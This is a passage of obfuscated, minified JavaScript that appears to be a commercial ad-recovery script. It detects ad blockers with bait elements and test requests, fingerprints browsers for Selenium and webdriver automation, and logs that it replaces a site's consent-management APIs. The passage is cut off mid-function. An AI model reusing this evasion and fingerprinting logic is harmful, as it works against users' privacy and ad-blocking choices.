","detect","mismatchLength","Click","adsense","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","padding-box|content-box","getProperty","frame","unknown","notificationPermissions","[AdBlockDetector] Snippet adblock detected",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","CanvasCaptureMediaStream","refresh","<length>|<percentage>|auto","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","middle","MSG_ACK_VISIBLE","domain switch: ignore","skipUntilBalanced","horizontal|vertical|inline-axis|block-axis|inherit","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","pub_300x250","setPrototypeOf","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","_serializeMappings","window.PluginArray is undefined","cache_adblock_circumvent_score","AS-ENCODED-VAL","FeatureFunction","isChannelConnected","keepOriginalAcceptableAds","prependList","SharedStorageWorklet","edg/","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","ybar","element-visible-selector","adshield-native","wdioElectron","configurable","outerHeight","insertData","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Not supported insert-rule | rule: ","/didomi_cmp.js","\n  syntax: ",'Identifier "',"heightEval","matchMedia","<'align-self'> <'justify-self'>?","lookupOffsetNonSC","none|both|horizontal|vertical|block|inline","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","[auto|<length-percentage>]{1,2}","decodeId","atan2( <calc-sum> , <calc-sum> )","Atrule","Token","none|auto","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","'))","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","detections","protectHtml","cmVzZXJ2ZWQx","stopImmediatePropagation","abc","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","navigator.appVersion is undefined","Nth","getContext","cssWideKeywordsSyntax","saturate( <number-percentage> )","' not supported","auto|<animateable-feature>#","addConnectionHandler","ACK_VISIBLE","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","PTZhMEc+UE9vMzdudj94JjFgXTJ0","<url> <decibel>?|none","outerHTML","History","end","scale( [<number>|<percentage>]#{1,2} )","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","from-image|<angle>|[<angle>? flip]","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","_validateMapping","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","containerId","purpose1 consent error","view( [<axis>||<'view-timeline-inset'>]? )","browserKind","[[<integer>|infinite]{2}]#|auto","gpt-highfivve","Declaration","sin( <calc-sum> )","_set","getSlotId","Css","from","as_inventories","number-token","toLowerCase","is_brave","document.documentElement.getAttributeNames is not a function","deg","isSafari","parseValue","recovery",", height: ","none|<string>+","extra","none|mandatory|proximity","https://fb.content-loader.com","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","48soxMFN","<image>","createList","light","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","longestMatch","rotate( [<angle>|<zero>] )","<'border-width'>||<'border-style'>||<color>","width","SyntaxReferenceError","Inventory.reinsert","<xyz-space> [<number>|<percentage>|none]{3}","larger|smaller","MozAppearance","<url>+","\n  --------","gpt-ima","<'margin-block-start'>","_sorted","Terminate - IVT blocked","memory","x-frame-width","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","params","clearOriginJoinedAdInterestGroups","que","` in `","this.href='https://paid.outbrain.com/network/redir","throw new Error();","Element_removeAttribute","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","permission","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","1.9.1","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","body","Destroying interstitial slots : ","20030107","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","Range","gpt_requested_time","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","origin","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","isLoaded","getAttributeNames","cache_is_blocking_acceptable_ads","[none|<dashed-ident>]#","numeric-only|allow-keywords","scaleZ( [<number>|<percentage>] )","Terminate - empty profile","right","<length-percentage>|closest-side|farthest-side","startsWith","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","MSG_ACK","Terminate - not registered in db","browserEngineKind","luminance|alpha","!self","condition","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","cap","reverse","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","var( <custom-property-name> , <declaration-value>? )","Keyword","_version","random","attributionSrc","image( <image-tags>? [<image-src>? , <color>?]! )","[<length-percentage>|left|center|right]#","randomize","backgroundImage","layer( <layer-name> )","( <style-condition> )|( <style-feature> )|<general-enclosed>","10eMxxty","rcap","scanString","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","knowt.com","<blend-mode>|plus-lighter","Expect a number","flatMap","sourceMap","_sourceRoot","AtKeyword"," cmp...","base[href]","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","encodeUrl","Window_setTimeout","positionRule","gpt-tdn","setTargeting","sourceContentFor","auto|always|avoid|left|right|recto|verso","botd timeout","auto|wrap|nowrap","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","SupportsDeclaration","<mask-reference>#","prepend","reference","sqrt( <calc-sum> )","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","a3luYg==","terms","blob:","createContextualFragment","opacity:","none|[x|y|block|inline|both] [mandatory|proximity]?","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","<wq-name>|<ns-prefix>? '*'","HTMLScriptElement","Raw","reduceRight","consumeUntilLeftCurlyBracket","<time>|<percentage>","scroll-position|contents|<custom-ident>","normal|reverse|alternate|alternate-reverse","gpt-adshield","baseline|sub|super|<svg-length>","[recoverTcfCMP] __tcfloaded_cache set. Value: ",'" as-key="',"initLogUploadHandler","consumeUntilLeftCurlyBracketOrSemicolon","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ=="," node type","isElementDisplayNone","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","<'border-top-style'>","marginheight","<geometry-box>#","adsbygoogle","none|<track-list>|<auto-track-list>","Mismatch","none|all|<dashed-ident>#","only","IVT detection failed","vmax","isAdBlockerDetected","key","PluginArray","Reflect","auto|<color>","message","blocked_filters","gdprApplies","descriptors","as_window_id","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","<'border-style'>","scale3d( [<number>|<percentage>]#{3} )","calledSelenium","Type","normal|reset|<number>|<percentage>","<compound-selector>#","https://qa.html-load.com","closest","as_adblock","window.Notification is undefined","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ=="," is blocked.","[recoverTcfCMP] start","as_version","toUpperCase","srcdoc","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","getFirstListNode","Node","gpt-publisher","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","core-ads","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","gpt-adsinteractive","Notification","auto|none|text|all","closed","Terminate - bot detected","dvmin","matchRef","traffective","beforeHtml","cdn-exchange.toastoven.net","Document_querySelector","child","distinctiveProps","dispatchEvent","join","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","originalAds","<ident> ['.' <ident>]*","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","-apple-system|BlinkMacSystemFont","fminer","layer(","[AdBlockDetector] page unloaded while checking acceptable ads target ","<number>|<percentage>","recover_cmp_active","_Selenium_IDE_Recorder","nextState","clip-path","'.' <ident-token>","normal|reverse|inherit","Analytics.event(","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","apply","opacity","auto|normal|none","__esModule","isEmpty","cqw","removeAttribute","ApplePayError",'<script src="',"json","HTMLElement","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","Element_getAttribute","Identifier, string or comma is expected","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","z-index","/report","ident-token","not_blocking_ads","[proportional-nums|tabular-nums]","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","fetchLater","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","IFrame","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","background-color","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","getTargetingKeys","statusText","scaleX( [<number>|<percentage>] )","output","invert(","<'min-inline-size'>","randomUUID","okNetworkStatusCodes","Percentage","<angle-percentage>",";<\/script>","poster","<box>|border|text","__selenium_evaluate","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","<time>#","<'align-self'>|anchor-center","parseFromString","auto|thin|none","intersectionRatio","hash-token","childNodes","<empty string>","localeCompare","important","[full-width|proportional-width]","element","ad01","requestAnimationFrame","<'opacity'>","__fxdriver_unwrapped","Unknown node type:","Inventory(","3OPCRlT","<declaration-value>?","<keyframe-block>+","Profile","Function.prototype.bind is undefined","any","originalLine","aW5wdXQ=","cross-fade( <cf-mixing-image> , <cf-final-image>? )","protocol","tagNameFilter","normal|<percentage>","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<string> [<integer>|on|off]?","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","isBlocked","sectionChange","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","height-equal-or-greater-than","url-token","toSetString","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","[<line-names>|<name-repeat>]+","plugins","coupang","cmVzZXJ2ZWQyT3V0cHV0","slot","setProperty","[<image>|<string>] [<resolution>||type( <string> )]","process","protect","Unexpected end of input","linear|radial","Blocked prebid request for ","none|<custom-ident>","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","walk","/analytics?host=","nodeType","parent_before","[jis78|jis83|jis90|jis04|simplified|traditional]","MediaSettingsRange","none|<filter-function-list>","declarators","})()","cnlwYQ==","isOriginalCmpBlocked","UnicodeRange","walkContext","sources","hashchange","gpt_disabled_by_missing_tcf","requestNonPersonalizedAds","fromEntries","jsSelector","yahoo-mail-v1","teads","matchAtrulePrelude","semicolon-token","<target-counter()>|<target-counters()>|<target-text()>","[<ident-token>|'*']? '|'","https://t.html-load.com","skipWs","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","gpt-nextmillenium","!term","isInIframe","CDC-token","[csstree-match] BREAK after 15000 iterations","At-rule `@","collapse|separate","<'grid-row-gap'> <'grid-column-gap'>?","endpoint","ariaLabel","9999","element-invisible-selector","tag","cooktoria.com","auto|<integer>","initMain","IdSelector","<grid-line> [/ <grid-line>]{0,3}","none|auto|[<string> <string>]+","<simple-selector>#","filterNthElements","xyz|xyz-d50|xyz-d65","compareByGeneratedPositionsDeflated","<compositing-operator>#","addEventListener","before doesn't belong to list","[<type-selector>? <subclass-selector>*]!","v4ac1eiZr0","w2g","str","aWQ=","getArg","immediate","gpt-adingo","<wq-name>","<html><head><script>","counter( <counter-name> , <counter-style>? )","isEncodedId","getAtrule",".umogames.com","compareByOriginalPositionsNoSource","auto|<custom-ident>","url-path-equal","logicieleducatif.fr","Failed to detect bot:","decorate","getOwnPropertyDescriptor","dotted|solid|space|<string>","didomiConfig","Unexpected syntax '",'<meta name="color-scheme" content="',"<'max-block-size'>","last_bfa_at","class","BotDetector.detect can't be called before BotDetector.collect","joinAdInterestGroup","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","<complex-real-selector-list>","bnh6bg==","collect","googletag","insertBefore","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","__$webdriverAsyncExecutor","bot","scope","computeSourceURL","node","SyntaxMatchError","isParentsDisplayNone","window.parent.parent.confiant.services().onASTAdLoad","/iu3","gpt-vuukle","Combinator","revert-layer","normal|italic|oblique <angle>?","window.external is undefined","combinator","<relative-real-selector-list>","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","align-items","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","is_original_cmp_blocked","break","allocateCursor","<composite-style>#","interstitial","Feature","matrix( <number>#{6} )","BotdError","scanSpaces","recovery_started","replacingPlaceholders","Failed to decode protect-url: url is empty","script:","rest","<font-weight-absolute>{1,2}","api.adiostech.com","image","<mask-layer>#","getOwnPropertyNames","cmVzZXJ2ZWQySW5wdXQ=","__webdriverFunc","domAutomationController","textAd","gpt-adpushup","response","tpmn","iterateNext","DisallowEmpty","<'right'>","/filter-fingerprint","edge","display","httpEquiv","text_ads","mozInnerScreenX","call","documentElement","circle( [<shape-radius>]? [at <position>]? )","infinite|<number>","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","positions","remove","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","__fxdriver_evaluate","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<font-stretch-absolute>{1,2}","indexOf","skewX( [<angle>|<zero>] )","<number-one-or-greater>","<paint>","[<'view-timeline-name'> <'view-timeline-axis'>?]#","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","CSSPrimitiveValue","<'inset-block-start'>","<combinator>? <complex-selector>","color( <colorspace-params> [/ [<alpha-value>|none]]? )","none|left|right|both|inline-start|inline-end","race","clientHeight","inventoryId","none|element|text","papi","enums","clamp( <calc-sum>#{3} )","-moz-calc(","absolute","none|<custom-ident>+","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<custom-ident>","layer","trident","139341","consumeUntilExclamationMarkOrSemicolon","reserved2Input","StyleSheet","done","auto|<time>","phantomas","navigator.connection is undefined","none|forwards|backwards|both","ADS_FRAME","_file","features","selected","( <declaration> )","drop-shadow( <length>{2,3} <color>? )","light-dark( <color> , <color> )","webGL","recover_cmp_region","LayerList","Failed to decode protect-id: id is empty","loc","light|dark|<integer [0,∞]>","<an-plus-b>|even|odd","setIsTcfNeeded","<length>","content-box|border-box|fill-box|stroke-box|view-box","Unexpected err while detecting cosmetic filter: ","value","isGecko","targeting","MSG_SYN","CSSStyleSheet","Navigator","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","ghi","blocking_acceptable_ads","keys","<ray()>|<url>|<basic-shape>","Must be between 0 and 63: ","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","butt|round|square","<attachment>#","adms","outerWidth","center","Condition is expected","as_backgroundColor","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<single-animation-play-state>#","errArgs","adblock_circumvent_score","readSequence","translate( <length-percentage> , <length-percentage>? )","getAtruleDescriptor","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","sticky","firefox_etp_enabled","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","item doesn't belong to list","<transform-function>+","pluginsArray","substrToCursor","country","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","auto|none","isInRootIframe","[recoverTcfCMP] ","_array","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","none|<dashed-ident>#","image-set( <image-set-option># )","consents","xPath","inherit","mustExcludeStrings","AttributeSelector","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","as-empty-bidder","ADNXSMediation","browserLanguage","Condition","gpt","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","mezzomedia",'" is not in the set.',"first","EOF-token","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","<bg-size>#","generic","none|<filter-function-list>|<-ms-filter-function-list>","<html><head></head><body></body></html>","<supports-condition>","none|in-flow|all","SelectorList","api.ootoo.co.kr","/ivt/detect","ivt","textContent","<length-percentage>&&hanging?&&each-line?","findIndex","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","initial|inherit|unset|revert|revert-layer","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","contains","ratio","split","getType","window.parent.document.domain;","renderer","coachjs","ltr|rtl","<single-animation-fill-mode>#","visibility:","msie","':' [before|after|first-line|first-letter]","Unknown at-rule","<'top'>{1,2}","type","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Brian Paul","getStorageUpdates","CefSharp","getTokenStart","[first|last]? baseline","alphaStr","CDC","removeEventListener","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","Enum","<'padding-left'>{1,2}","whale","filter","normal|[fill||stroke||markers]","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<bg-clip>#","scanWord","<complex-real-selector>#","<number [1,∞]>","Selector is expected","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","lvw","selenium-evaluate"];return(a1w=function(){return t})()}(function(t,e){const n=a1y,r=a1w();for(;;)try{if(494686==parseInt(n(1406))/1*(-parseInt(n(558))/2)+-parseInt(n(2825))/3*(-parseInt(n(2296))/4)+-parseInt(n(2230))/5*(-parseInt(n(2551))/6)+parseInt(n(2175))/7+-parseInt(n(401))/8+parseInt(n(1184))/9*(parseInt(n(2629))/10)+-parseInt(n(1210))/11*(parseInt(n(1260))/12))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const KQ=a1y;var w={9141:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>a});let i="",o=r(1763);try{var s;i=null!==(s=document[r(905)][r(3287)](r(925)))&&void 0!==s?s:r(2440);const t=document[r(905)][r(3287)](r(2270))||document[r(905)][r(3287)](r(1523));t&&(o=new URL(t,window[r(1104)][r(841)])[r(2594)])}catch(t){}const a={version:r(1266),sdkVersion:i,endpoint:o,env:r(462),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(774)][r(2220)],insertBefore:Node[r(774)][r(2951)]};function o(t,e){const n=r;e[n(839)]?i[n(2951)][n(3008)](e[n(3263)],t,e[n(839)]):i[n(2220)][n(3008)](e[n(1909)],t)}function s(t){const e=r;i[e(2220)][e(3008)](document[e(1866)],t)}function a(t){const e=r,n=document[e(2107)](t[e(2151)]);for(const r of t[e(2598)]())n[e(2241)](r,t[e(3287)](r));return n[e(3142)]=t[e(3142)],n}function c(){const t=r;try{if(null!=window[t(2218)][t(1500)]&&t(605)===window[t(2218)][t(1500)][t(605)][t(374)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{FA:()=>w,H4:()=>y,Ki:()=>S,jy:()=>v});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(2599),p=r(2460);let g=0;function b(){const t=r;return![t(1160),t(1947)][t(2145)]((e=>location[t(3379)][t(3365)](e)))&&!window[t(1156)]}function w(){const t=r;return o.A[t(643)](p)||g[t(712)]()}async function y(t){const e=r;return e(868)===o.A[e(643)](e(2714),!1)||!(!(window[e(1104)][e(1641)]+window[e(1104)][e(439)])[e(1403)](e(659))&&e(868)!==o.A[e(643)](e(659),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2344)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(3396)](p,g[n(712)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(3396)](p,g[e(712)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(868)===o.A[e(643)](e(2714),!1)||(void 0!==m?m:b()&&![e(734),e(1947)][e(2145)]((t=>location[e(3379)][e(3365)](t)))&&e(868)===o.A[e(643)](f)?(k(t)[e(2344)]((t=>{const n=e;m=t,o.A[n(3396)](f,t[n(712)]())})),!0):(m=await k(t),o.A[e(3396)](f,m[e(712)]()),m))}async function x(t){return await async function(){const t=a1y;let e=!1;try{const n=document[t(2107)](t(1115));n[t(2241)]("id",t(1250)),document[t(1866)][t(2220)](n),n[t(2241)](t(1529),t(922));const r=["ad",t(2819),t(1250),t(2033),t(2688),t(3388),t(713),t(1218),t(610),t(2205),t(2455),t(539),t(2019),t(2405),t(2995),t(1146),t(3006),t(3426),t(392)];for(const o of r){n[t(1655)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2347)](n);if(t(1313)===r[t(3004)]||t(1842)===r[t(1421)]){i.A[t(815)](t(780)),e=!0;break}}document[t(1866)][t(1246)](n)}catch(e){i.A[t(815)](t(3070)[t(2090)](e))}return e}()?[!0,1]:await async function(){const t=a1y,e=XMLHttpRequest[t(712)]();return!(!e[t(1403)](t(929))||!e[t(1403)](t(2317))||(i.A[t(815)](t(2442)),0))}()?[!0,2]:await async function(t){const e=a1y,n=[];if(t)for(const r of t)e(2320)===r[e(3162)]&&n[e(2385)]({url:r[e(1570)]});const r=window[e(1104)][e(3379)][e(3365)](e(942));return r?n[e(2385)]({url:e(2304)}):(n[e(2385)]({url:e(1042),mustIncludeStrings:[e(2688)],mustExcludeStrings:[e(1532)]}),s.A[e(2542)]()||n[e(2385)]({url:e(2023),mustIncludeStrings:[e(1256)],mustExcludeStrings:[e(1532)]})),(await Promise[e(1734)]([...n[e(376)]((t=>A(t[e(1570)],t[e(1708)],t[e(3118)]))),r?_():z()]))[e(2145)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1y,n=t[e(2799)]||[],r=await Promise[e(1734)](t[e(1570)][e(376)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1y;if(o(2099)===t[o(3162)]){const t=new XMLHttpRequest;t[o(2914)](o(3338),(()=>{const r=o;4===t[r(1224)]&&(t[r(1434)]>=200&&t[r(1434)]<300||n[r(1403)](t[r(1434)])?e():i())})),t[o(2914)](o(2124),(()=>i())),t[o(1652)](o(1891),r),t[o(1826)]()}else if(o(778)===t[o(3162)])if(s.A[o(2063)]())A(r)[o(2344)]((t=>t?i():e()))[o(1217)](i);else{const t=new Image;t[o(2914)](o(740),(()=>e())),t[o(2914)](o(2124),(()=>i())),t[o(1523)]=r}else if(o(1189)===t[o(3162)]){const t=document[o(2107)](o(1189));t[o(2914)](o(740),(()=>e())),t[o(2914)](o(2124),(()=>i())),t[o(1523)]=r,document[o(1866)][o(2220)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(815)](o(2752)[o(2090)](t[o(1570)])),!0):(i.A[o(815)](o(3262)[o(2090)](t[o(1570)],o(2717))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(778),url:[e(2046),e(1342)]})}async function A(t){const e=r;let n=arguments[e(666)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(666)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(643)]()[e(3442)][e(3008)](window,t);if(r[e(3358)])return!0;if(null===r[e(2587)]&&e(2009)===r[e(3162)])return!0;if(r[e(1434)]<200||r[e(1434)]>=300)return!0;const i=await r[e(1871)]();if(0===i[e(666)])return!0;if(!n[e(1834)]((t=>i[e(1403)](t))))return!0;if(o[e(2145)]((t=>i[e(1403)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(815)](e(981)[e(2090)](t)),!1):(i.A[e(815)](e(3252)[e(2090)](t,e(3270))),!0)}return!1}async function _(){const t=r,e=document[t(2107)](t(1163)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1529)][i(2852)](i(2559),"0"),e[i(1529)][i(2852)](i(1932),"0"),e[i(1529)][i(2852)](i(1421),i(1842)),e[i(1529)][i(2852)](i(2318),i(1313)),document[i(1866)][i(2220)](e);const s=null===(o=d.A[i(643)](window)[i(1179)][i(643)][i(3008)](e,window))||void 0===o?void 0:o[i(2281)];if(!s)return n(!1);s[i(3187)][i(1652)](),s[i(3187)][i(2021)](i(3135)),s[i(3187)][i(3304)]();const a=s[i(3187)][i(2107)](i(1189));a[i(2241)](i(1523),i(2304)),a[i(2914)](i(740),(()=>n(!1))),a[i(2914)](i(2124),(()=>n(!0))),s[i(3187)][i(1866)][i(2220)](a)}));return e[t(3014)](),n}async function z(){const t=r,e=document[t(2107)](t(1163)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1529)][i(2852)](i(2559),"0"),e[i(1529)][i(2852)](i(1932),"0"),e[i(1529)][i(2852)](i(1421),i(1842)),e[i(1529)][i(2852)](i(2318),i(1313)),document[i(1866)][i(2220)](e);const 